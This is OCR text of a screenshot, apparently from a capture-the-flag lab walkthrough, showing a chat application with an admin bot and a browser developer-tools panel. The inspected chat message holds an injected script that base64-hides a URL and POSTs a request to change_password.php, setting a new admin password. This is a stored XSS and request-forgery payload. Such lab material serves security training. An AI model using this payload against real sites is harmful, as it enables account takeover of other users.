 WAP WORLD
Search
Welcome, Moderator
Change Password
Admin Bot
Online
John Doe
Hey, how's it going?
Jane Smith
Are we meeting today?
hi
7:40 PM
send you my recent work
7:40 PM
:)
7:41 PM
7:47 PM
8:08 PM
worldwap.thm:8081
Action executed!
OK
Admin
Reset/ Move Admin Bot to chat.php page
Clear all
Incase the bot is unresposive, you can rese
Privacy and support
Type a message...
Send
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Search HTML
<!--PHP-generated chat messages will go here-->
<div class="chat-message sent"></div> flex
<div class="chat-message sent"></div> flex
<div class="chat-message sent"></div> flex
<div class="chat-message sent"></div> flex
<div class="chat-message sent"> flex
<div class="message">
<script>
var xhr = new XMLHttpRequest(); xhr.open('POST',atob( 'aHR0cDovL3dvcmxkd2FwLnRobTo4MDgxL2NoYW5nZV9wYXNzd29yZC5waHA='), true); xhr.setRequestHeader("X-Requested-With",
"XMLHttpRequest"); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.onreadystatechange = function () { if (xhr.readyState ===
XMLHttpRequest.DONE && xhr.status === 200) { alert("Action executed!"); } }; xhr.send('action=execute&new_password=NBYTE');
html > body > div.messenger-container > div.chat-display > div.chat-message.sent > div.message
Filter Styles
:hov .cls
element {
inline
}
.sent .message {
chat-style.css:130
background-color: #0084ff;
color: white;
align-self: flex-end;
}
.message {
chat-style.css:118
padding: 10px;
border-radius: 18px;
max-width: 60%;
margin-bottom: 5px;
Layout
Computed
Flex Item of div.chat-messag
div.mess
Content Size
Final Size
Grid
CSS Grid is not in use on this
Box Model